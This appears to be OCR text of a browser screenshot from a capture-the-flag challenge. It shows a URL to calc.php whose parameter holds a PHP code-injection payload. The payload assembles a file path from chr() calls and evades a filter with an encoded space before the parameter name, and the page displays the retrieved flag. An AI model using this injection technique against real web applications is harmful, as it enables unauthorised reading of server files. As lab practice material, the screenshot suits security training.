 不安全 | node3.buuoj.cn:27332/calc.php?%20num=print_r(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
应用 看 最新电影网_西瓜影... C CSDN-专业IT技术... 腾讯视频 - 中国领... 看雪论坛-安全社区...
flag{5affdf6f-e809-444d-ba16-99ce38ee3cf7} 1